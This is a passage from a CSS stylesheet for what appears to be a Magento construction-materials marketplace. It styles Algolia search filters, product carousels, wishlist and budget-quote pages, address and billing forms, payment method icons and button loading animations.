    border: none !important;
}
.aa-PanelLayout .aa-Source .aa-Item .product button.btn-primary {
    height: auto;
    margin: 5px 0;
}
.footer_algolia,
.algoliasearch-autocomplete-hit .manufacturer,
.is-widget-container-vendor .popover-container .popover-content,
.is-widget-container-manufacturer .popover-container .popover-content,
.is-widget-container-vv_use .popover-container .popover-content,
.is-widget-container-vv_superficial .popover-container .popover-content,
.is-widget-container-vv_material .popover-container .popover-content,
.is-widget-container-vv_segment .popover-container .popover-content,
.is-widget-container-vendor_ship .popover-container .popover-content,
.product-item-info.configurable .actions-secondary .action.tocompare,
.checkout-onepage-success .page-main > .messages .message,
.cms-index-index .message.success,
.cms-index-index .product-structure .thumb-add-budget,
.cms-index-index .product-item-info.structure .thumb-add-budget,
.cms-index-index .product-configutable .thumb-add-budget,
.cms-index-index .product-item-info.configurable .thumb-add-budget {
    display: none !important;
}
.checket-img-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--sto-negative, #fff);
}
.is-widget-container-vv_model .ais-RefinementList-label .label,
.is-widget-container-vv_model .ais-RefinementList-label .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label .img-label,
.gmnoprint,
.switch-button .switch-button__checkbox,
.checket-img-filter,
.is-widget-container-vv_color .ais-RefinementList-label .label,
.categorypath-productos .structure-slick,
.categorypath-soluciones-constructivas .structure-slick,
.structure-slick:not(:has(.title-calculator-slick)) {
    display: none;
}
.corralones-filter-algolia {
    padding-left: 8px;
}
.map-filter-zone .ais-Panel-header .vendors {
    padding-bottom: 8px;
}
.map-filter-zone {
    display: flex;
    flex-direction: column;
    margin: 16px 0;
}
.ais-Stats .ais-Stats-text {
    font-size: 14px;
    color: var(--text-normal);
}
.page-with-filter .product-item-info:hover,
.product-structure .product-item-info:hover {
    opacity: 0.9 !important;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 6px 10px 0 rgba(0, 0, 0, 0.19) !important;
}
.result-wrapper .actions-primary .btn-calculate-product,
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type,
.marketplace-firstdata-card-name::placeholder,
.marketplace-firstdata-card-id::placeholder {
    font-size: 13px;
}
.ais-Panel-body
.ais-RefinementList-list
.ais-RefinementList-item
.popup-hover-img,
.popover-container .popup-hover-img {
    width: 100px !important;
    height: 100px !important;
    background-size: contain !important;
}
.ais-CurrentRefinements-list {
    margin: 8px !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_model .ais-RefinementList-checkbox.hidden,
.product-item-info.configurable .actions-secondary .action.tocompare {
    display: none !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    height: 40px !important;
    width: 40px !important;
    border-radius: 100%;
    background-size: 120% !important;
    box-shadow: 0 0px 4px rgba(0, 0, 0, 0.4);
}
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_size
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_superficial
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_segment
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_material
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_use
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label,
.text-zone-checked {
    font-size: 14px;
    color: var(--text-normal);
    font-weight: 400;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0px;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    display: flex;
    flex-wrap: wrap;
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link {
    color: var(--text-normal);
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link:hover {
    color: var(--eco-secondary);
}
.is-widget-container-categories .ais-Panel-body {
    padding: 0 16px;
}
.breadcrumbs a:visited {
    color: var(--eco-secondary) !important;
}
.is-widget-container-vendor .ais-Panel-header {
    background-color: #fff !important;
    padding: 0;
    margin-top: 8px;
}
.is-widget-container-vendor .ais-Panel-body {
    background-color: #fff;
    padding-left: 8px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.page-wrapper > .breadcrumbs .items {
    padding: 8px;
    height: 32px;
}
.map-filter-zone .ais-Panel-body {
    padding: 0 8px;
}

.attr-manufacturer.manofacturer-search-algolia {
    margin-left: 1rem;
}
.is-widget-container-vv_superficial
.ais-RefinementList-list
.popover-container
.ais-RefinementList-label
.img-label {
    height: auto;
}
.with-facets .row {
    display: flex;
    justify-content: center;
}
.checket-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    background: var(--sto-negative, #fff);
    display: flex;
    justify-content: center;
    align-items: center;
}
.switch-button {
    display: inline-block;
    padding: 0 8px;
}
.switch-button__label {
    cursor: pointer;
}
.switch-button .switch-button__label {
    width: 32px;
    height: 16px;
    border-radius: 3rem;
    display: inline-block;
    position: relative;
    background-color: var(--eco-hint);
}
.switch-button .switch-button__label:before {
    transition: 0.2s;
    display: block;
    position: absolute;
    width: 14px;
    top: 1px;
    left: 1px;
    display: flex;
    height: 14px;
    background-color: var(--main-negative);
    content: "";
    border-radius: 50%;
}
.switch-button .switch-button__checkbox:checked + .switch-button__label {
    background-color: var(--eco-primary);
}
.switch-button .switch-button__checkbox:checked + .switch-button__label:before {
    transform: translateX(15px);
}
.is-widget-container-vv_color
.ais-RefinementList-label.checked
.checket-img-filter,
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    display: block;
    display: flex;
    position: absolute;
    top: 0;
    right: 0;
}
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    top: -6px;
}
.is-widget-container-vv_model.ais-RefinementList-list {
    margin-left: 16px;
}
.is-widget-container-vv_model .ais-RefinementList-label .img-label {
    width: 90px !important;
    height: 96px !important;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
}
.is-widget-container-vendor
.ais-RefinementList-list
.ais-RefinementList-label
.label:after {
    position: relative;
    display: flex;
    top: -11px;
}
.ais-RefinementList-list {
    padding-left: 24px;
}
/* Slick structure */
.calculate-material-slick {
    color: var(--main-negative);
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0px 4px 0px 0px;
    font-weight: 500;
}
.slick-structure.slick-slide {
    display: flex;
    background-color: var(--main-negative);
}
.slick-structure {
    display: flex;
    justify-content: space-between;
    border-radius: 8px;
    background-color: var(--main-negative);
}
.structure-slick {
    background-color: var(--sto-listados-bg);
    padding: 0 0 8px 0;
    border-radius: 4px;
    max-width: 100vw;
}
.slick-structure {
    margin: 0 8px 0 8px;
}
.structure-slick-carousel {
    padding: 0 0 8px 0;
}
.product-name-list.product-item-link,
.product-item-details .product.name .product-name-list.product-item-link {
    text-align: start;
    line-height: 16px;
    min-height: 42px;
    font-weight: 400;
    color: var(--text-normal);
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.is-widget-container-vendor .ais-RefinementList-item .ais-RefinementList-label {
    height: 30px;
}
.is-widget-container-vv_segment .ais-RefinementList-list,
.is-widget-container-vv_material .ais-RefinementList-list,
.is-widget-container-vv_superficial .ais-RefinementList-list,
.is-widget-container-vv_use .ais-RefinementList-list,
.is-widget-container-manufacturer .ais-RefinementList-list,
.is-widget-container-vendor .ais-RefinementList-list,
.is-widget-container-vendor_ship .ais-RefinementList-list,
.is-widget-container-vv_size .ais-RefinementList-list,
.corralones-filter-algolia {
    padding-left: 24px;
}
.is-widget-container-manufacturer
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label {
    max-height: 26px;
}
.is-widget-container-vv_color .ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    padding-left: 18px;
}
.brand-name-product {
    min-height: 12px;
}
.slick-structure.slick-slide {
    min-height: 120px;
}
#refine-toggle {
    border: none !important;
}
.structure-slick .algolia-slick-strucure .product-image-wrapper {
    width: 120px;
    height: 120px;
    padding: 0 !important;
}
.algolia-slick-strucure .product-image-container {
    width: 120px !important;
}
.title-calculator-slick {
    font-size: 16px;
    font-style: normal;
    color: var(--text-normal);
    font-weight: 500;
    padding: 8px 0 16px 16px;
    margin: 0;
}
.algolia-slick-strucure .slick-track {
    margin-left: 6px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.filter-search-product .pull-right .order-sort-by,
.quote-vendors,
.header-vendor-tab .vendor-total,
.quote-vendors-your-area,
.corralones-filter-algolia,
.see-my-calendar,
.btn-addres-apply, .name-seller-budget, .store-name .roboto-mobil-14, .seller-name .eco-terciary  {
    font-weight: 500;
}
.quote-vendors-container {
    margin: 9px 0;
    line-height: 112%;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.label {
    display: block !important;
}
.is-widget-container-vv_model .ais-RefinementList-label {
    display: flex;
    flex-direction: column-reverse;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    margin: 0 8px 0;
}
.is-widget-container-vv_model
.ais-RefinementList-item
.ais-RefinementList-label
.label {
    overflow: hidden;
    max-width: 90px;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    border: none !important;
    border-radius: 4px;
}
.is-widget-container-vv_model .ais-RefinementList .ais-RefinementList-label {
    width: 96px;
    height: 120px;
}
.is-widget-container-vv_model .popover-content .popup-hover-img {
    display: none !important;
}
.is-widget-container-vv_model .img-label {
    border-radius: 4px !important;
}
.algolia-serch-product .thumb img {
    width: 112px;
}
.algolia-serch-product .img-product {
    width: 120px;
}
.descripcion-qty-search .field.qty.set-qty-product,
.descripcion-qty-search .qty-input {
    width: 100%;
    display: flex;
}
.vendor-tab-styles .quote-all-in {
    margin: 1rem 0 0 0;
    padding: 4px 10px;
    border: 1px solid var(--border-color-card);
    background: var(--border-card);
    font-weight: 500;
}
.aa-Item .price-btn-search .addtowishlist-menu {
    text-transform: uppercase;
}
.is-widget-container-vv_superficial .ais-RefinementList-label {
    max-height: 25px;
}
.form-address-edit .save-wish-address,
.btn-addres-delivery,
.column.main .products-grid .product-item:nth-child(n) {
    border-radius: 8px;
}
.container-address-map,
.form-address-edit {
    margin: 1px;
}
.address-container-wishlist,
.container-adress-budget,
.multiplewishlist-header-container,
.container-vendor-budget-progress .title-budgets {
    border-radius: 16px;
}
.container-adress-budget {
    padding-left: 16px;
}
.multiplewishlist-header-container
.ship-map-purchase-multiplewishlist-header-container-1.vv-map-edit-address,
.container-address-map,
.container-fieldset-data-direction,
.form-address-edit,
.address-item.billing-address-budget,
.billing-incomplete-address,
.vendors-total-budget,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}
.ais-RefinementList-label .label,
.label-popover,
.cancel-edit-billing-address {
    text-transform: capitalize;
}
.container-buttons2-modify-edit-map-google1 {
    position: absolute;
    right: 40px;
}
.payment-billing-address-list {
    border-radius: 16px;
    padding: 1px;
    padding-left: 16px;
}
.payment-billing-address-list
.buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0 40px;
}
.container-buttons2-modify-edit-map-google1 .buttom-edit1-main-container-send,
.form-address-edit,
.container-address-map,
.billing-incomplete-address,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    background-color: var(--main-negative);
}
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    opacity: 1;
}

.popup-up-addresses-span {
    font-weight: 500;
    color: #5e5e5e;
}
.multiplewishlist-header-container .outline.p-3 {
    color: var(--text-warning);
    background-color: #fbf0d8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    width: auto;
    white-space: nowrap;
    text-transform: initial;
}
.multiplewishlist-header-container .outline.p-3:before {
    border-color: #fbf0d8 transparent transparent transparent;
}
button:hover,
button:focus,
button:active {
    background: transparent;
}
button:hover {
    border: 1px solid;
}
.breadcrumb-budget a {
    text-transform: uppercase;
    margin-left: 16px;
}
.btn-addres-delivery,
.btn-addres-apply {
    border-color: var(--border-card);
}
.btn-addres-apply {
    padding: 4px 8px;
    border-radius: 8px;
}
.multiplewishlist-header-container .field-name-firstname .required-entry,
.multiplewishlist-header-container .telephone .required-entry,
.multiplewishlist-header-container .taxvat-vv .required-entry,
.multiplewishlist-header-container .street .pac-target-input,
.multiplewishlist-header-container .city.required .pac-target-input,
.multiplewishlist-header-container .validate-zip-international,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text {
    font-size: 16px;
}
.multiplewishlist-header-container
.field-name-firstname
.required-entry::placeholder,
.multiplewishlist-header-container .telephone .required-entry::placeholder,
.multiplewishlist-header-container .taxvat-vv .required-entry::placeholder,
.multiplewishlist-header-container .street .pac-target-input::placeholder,
.multiplewishlist-header-container
.city.required
.pac-target-input::placeholder,
.multiplewishlist-header-container .validate-zip-international::placeholder,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text::placeholder,
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name::placeholder,
.payment_additional_html .marketplace-firstdata-card-id::placeholder {
    font-style: italic;
}
.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: auto;
}
.mercadopago_basic .method-image {
    background-image: url(../images/mercadoPago.webp);
}
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.img-mercadoPago-pay {
    background-image: url(../images/mercadoPago-selected.webp);
}
.purchaseorder .method-image {
    background-image: url(../images/cash-pay.webp);
}
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.img-cash-pay {
    background-image: url(../images/cash-pay-selected.webp);
}
.banktransfer .method-image {
    background-image: url(../images/tranfer-bcr.webp);
}
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.img-tranfer-bcr-pay {
    background-image: url(../images/tranfer-bcr-selected.webp);
}
.checkmo .method-image {
    background-image: url(../images/check-pay.webp);
}
.checkmo.multiplewishlist-vendor-left-border .method-image,
.img-check-pay {
    background-image: url(../images/check-pay-selected.webp);
}
.firstdata .method-image {
    background-image: url(../images/card-pay.webp);
}
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-card-pay {
    background-image: url(../images/card-pay-selected.webp);
}
.argenmagento .method-image {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23A6A6A6"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23A6A6A6"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23A6A6A6"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23A6A6A6"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23A6A6A6"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23A6A6A6"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23A6A6A6"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23A6A6A6"/></svg>');
}
.argenmagento.multiplewishlist-vendor-left-border .method-image{
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23FF0000"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23FF0000"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23FF0000"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23FF0000"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23FF0000"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23FF0000"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23FF0000"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23FF0000"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23FF0000"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23FF0000"/></svg>');
}
.mercadopago_basic .method-image,
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.purchaseorder .method-image,
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.banktransfer .method-image,
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.checkmo .method-image,
.checkmo.multiplewishlist-vendor-left-border .method-image,
.firstdata .method-image,
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-success-page-pay, .argenmagento .method-image {
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: contain;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
    margin: 16px 0;
}
.payment_additional_html .inputs-name-owner-card {
    margin: 16px 0;
}
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name-container {
    margin-right: 16px;
}
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    font-weight: 400;
}
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    text-align: end;
}
.vv-addresses-container {
    border-bottom: 1px solid var(--border-color-card);
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
    margin: 0 0 8px 0;
}
.billing-data-container,
.vv-addresses-container {
    border-left: 1px solid var(--border-color-card);
    border-right: 1px solid var(--border-color-card);
    padding: 0 16px;
}
.billing-data-container {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding: 16px 16px 8px 16px;
    border-top: 1px solid var(--border-color-card);
}

.vv-addresses-container,
.billing-data-container {
    background-color: var(--main-negative);
}
.modal-popup.addressmodal .modal-inner-wrap .modal-content,
.modal-popup .modal-inner-wrap .modal-content {
    height: 100%;
    border-radius: 16px;
    background-color: #f0f0f0;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 100px var(--main-negative) inset !important;
}
.well-white.new-billing-data .validation-advice {
    position: absolute;
}
.page-main > .messages .message {
    border-radius: 16px;
}
.message.success > *:first-child:before {
    font-size: 18px;
    color: var(--eco-primary);
}
.checkout-success .block-content {
    padding: 32px;
    background-color: var(--main-negative);
}
.address-container-wishlist
.billing-address-information
.billing-address-budget,
.address-container-wishlist
.billing-address-information
.billing-incomplete-address {
    min-height: 64px;
    align-content: center;
}
/* Buy button animation */
.progress-btn {
    position: relative;
    width: 150px;
    display: inline-block;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: var(--main-negative);
    font-weight: normal;
    transition: all 0.4s ease;
    border-radius: 8px;
}
.progress-btn:not(.active) {
    cursor: pointer;
}
.progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.progress-btn[data-progress-style="fill-back"] .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.progress-btn[data-progress-style="indefinite-circle"].active .btn {
    opacity: 0;
}

.circle-loader {
    fill: transparent;
    stroke: #eee;
    stroke-width: 5;
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}
.confirm-purchase {
    color: var(--main-negative) !important;
    font-weight: 500;
    padding: 0;
}
#popup-modal-address .vv-addresses-container {
    border-radius: 16px;
    margin-top: 16px;
    padding: 16px;
}
/* Budget quate */
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget  {
    background: #fff;
}
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget,
.expiration-calendar  {
    border-radius: 16px;
    padding: 16px;
}
.main-crm-history-vendor .budget-status-bar {
    background: #fff;
    padding: 1rem;
    height: 100%;
    display: flex;
}

.main-crm-history-vendor .container-status-bar {
    height: 100%;
}


.marketplace-quote-view .container-history-budget-vendors {
    margin-top: 1.6rem;
}
.progress-status-budget {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
}
.marketplace-quote-view .main-crm-history-vendor,
.marketplace-share-view .main-crm-history-vendor {
    border-radius: 16px;
    margin: 1rem 0;
}

.permissions-customer-section .share-button {
    float: right;
}


.marketplace-quote-view .container-data-vendor,
.marketplace-share-view .container-data-vendor {
    padding: 0 0 16px 0 ;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 16px 16px 0 0;
}
.marketplace-quote-view .atomatic-invalidation,
.marketplace-share-view .atomatic-invalidation {
    opacity: 0.5;
}
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-history-budget-vendors {
    padding: 2rem;
}

.container-status-bar .status-container {
    margin: auto;
    text-align: center;
}

.container-status-bar .line-status {
    margin: auto 0;
}


.marketplace-quote-view .table-history-vendors td,
.marketplace-share-view .table-history-vendors td,
.permission-popup .sto-label, .permission-popup .chevron-icon {
    font-size: 12px!important;
}
.marketplace-quote-view .table-history-vendors th,
.marketplace-share-view .table-history-vendors th {
    font-weight: 400;
    padding: 1rem 2rem !important;
    border-bottom: 1px solid #ccc;
}
.marketplace-quote-view .table-history-vendors th svg,
.marketplace-share-view .table-history-vendors th svg {
    margin-left: 1rem;
}
.confirm.new-button,
.cancel-edit-billing-address {
    display: flex;
    align-items: center;
    margin-right: 16px;
}
.cancel-edit-billing-address,
.back-budget-success {
    color: var(--text-imput-form) !important;
    border: 1px solid var(--border-form);
    border-radius: 8px;
    height: 32px;
    padding: 7px 15px;
}
.confirm.new-button {
    border-radius: 8px;
    height: 32px;
    padding: 4px 8px;
}
.form-address-edit .save-wish-address,
.payment-billing-address-list .customer-address-form .save-address {
    min-width: 136px;
}
.updated-prices-budget {
    font-weight: 400;
    text-transform: uppercase;
}
.container-data-vendor .logo-vendor-tab {
    width: 50%;
}
.header-vendor-tab {
    justify-content: space-around;
}
.brand-checket {
    width: 50%;
}
.container-brand-star {
    margin: 0 2rem;
}
.vendors-quate-budget {
    display: flex;
}
.wishlist-contariner-input-new .product-social-links {
    height: 100%;
}

.is-widget-container-vendor .ais-Panel-body {
    display: none;
}

.is-widget-container-vendor .ais-Panel-body.vendors {
    display: block;
}

.opacity-90 * {
    opacity: 0.9;
    pointer-events: none;
}

.opacity-50 {
    opacity: 0.5;
    pointer-events: none;
}

.hidden-no-selected {
    display: none;
}

body .page-wrapper .multiplewishlist-vendor-left-border .hidden-no-selected {
    display: flex;
}

.marketplace-quote-view .progress-btn {
    position: relative;
    width: 150px;
    min-height: 32px;
    display: inline-block;
    background: #f44336;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: #fff;
    font-weight: normal;
    transition: all 0.4s ease;
}
.marketplace-quote-view .progress-btn:not(.active) {
    cursor: pointer;
}

.tobuy-checkout .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 10;
    opacity: 1;
}
.div-discount {
    position: absolute;
    left: 1%;
    top: 4%;
    text-align: center;
    z-index: 999;
}
.products-algolia .ais-Hits-item,
#instant-search-results-containe,
.result-wrapper {
    position: relative;
}

.marketplace-quote-view .progress-btn .progress,
.marketplace-share-view .progress-btn .progress {
    width: 0%;
    z-index: 5;
    height: 100% !important;
    background: #00000020;
    opacity: 0;
    transition: all 0.3s ease;
}

.marketplace-quote-view .progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite"].active
.progress {
    animation: progress-indefinite-anim 1s infinite linear 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="fill-bottom"].active
.progress,
.progress-btn[data-progress-style="fill-top"].active .progress {
    height: 5px;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active
.progress {
    animation: dash 2s ease infinite, rotate 2s linear infinite;
}

.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active {
    width: 50px;
}

.marketplace-quote-view
.progress-btn[data-progress-style="fill-back"]
.progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
@keyframes dash {
    0% {
        stroke-dasharray: 1, 95;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -25;
    }
    100% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -93;
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}

@keyframes progress-indefinite-anim {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 100% 0%;
    }
}

.primary-button-disable {
    pointer-events: none;
    opacity: 0.7;
}
.primary-button-disable.validate-stock-budget {
    pointer-events: auto;
    opacity: 1;
}
.vendor-tab-product-discount .text-right input {
    max-width: 64px;
    min-width: 64px;
    padding: 10px 5px;
    text-align: center;
}
.vendor-tab-product-discount .text-right input::placeholder {
    font-size: 13px;
    color: #767676;
}

.vendor-tab-styles .products-table .vendor-tab-product-discount {
    justify-content: end;
    padding: 1rem;
}
.price-manual {
    position: relative;
    width: 16px;
    height: 16px;
}

.price-manual .circle,
.price-manual .letter {
    position: absolute;
    width: 16px;
    height: 16px;
}

.price-manual .circle {
    top: 0;
    right: 7px;
    border: 1px solid #919191;
    border-radius: 50%;
    box-sizing: border-box;
}

.price-manual .letter {
    top: 50%;
    left: 50%;
